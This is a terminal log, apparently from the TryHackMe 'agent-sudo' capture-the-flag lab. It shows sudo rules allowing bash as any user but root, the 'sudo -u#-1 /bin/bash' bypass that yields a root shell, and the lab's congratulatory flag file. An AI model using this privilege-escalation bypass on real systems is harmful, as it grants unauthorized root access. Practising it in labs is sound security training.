 User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
By,
a.k.a Agent R
root@agent-sudo:/root#